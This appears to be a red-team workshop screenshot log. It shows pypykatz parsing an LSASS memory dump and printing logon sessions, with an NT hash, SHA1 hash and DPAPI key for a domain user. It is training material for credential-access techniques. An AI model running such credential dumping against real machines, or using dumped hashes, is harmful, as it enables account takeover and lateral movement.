 C:\Users\dmcxb\Desktop\RT Work\WorkShop - V2\Credential Access>pypykatz lsa minidump lsass.dmp
INFO:pypykatz:Parsing file lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 4971580 (4bdc3c)
session_id 0
username ANONYMOUS LOGON
domainname NT AUTHORITY
logon_server
logon_time 2023-12-05T15:36:54.002546+00:00
sid S-1-5-7
luid 4971580
== LogonSession ==
authentication_id 4953205 (4b9475)
session_id 0
username jnovoa
domainname TTDC
logon_server DC1
logon_time 2023-12-05T15:36:39.150604+00:00
sid S-1-5-21-2738515748-2482217857-1347743770-1104
luid 4953205
== MSV ==
Username: jnovoa
Domain: TTDC
LM: NA
NT: b266f7642c6e3a3ddac3c13113ab1faf
SHA1: cb793783fa8025095644477e145caee3e1c1ccc9
DPAPI: 7deabe2dfc0e04412fd9133f04d32f21
== WDIGEST [4b9475]==
username jnovoa
domainname TTDC
password None
password (hex)